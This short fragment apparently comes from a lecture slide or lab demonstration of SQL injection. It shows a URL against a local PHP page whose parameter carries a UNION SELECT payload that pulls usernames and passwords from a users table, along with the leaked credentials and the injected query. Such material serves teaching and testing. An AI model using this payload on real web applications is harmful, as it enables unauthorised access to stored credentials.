 localhost/db4.php?minsal
localhost/db4.php?minsal=999999+UNION+SELECT+concat(username,%27%20%27,password),0+FROM+users
admin admin123, salary: 0
hr secretsecret, salary: 0
SELECT name, salary FROM emp WHERE salary>9999
UNION SELECT concat(username,' ',password),0 from users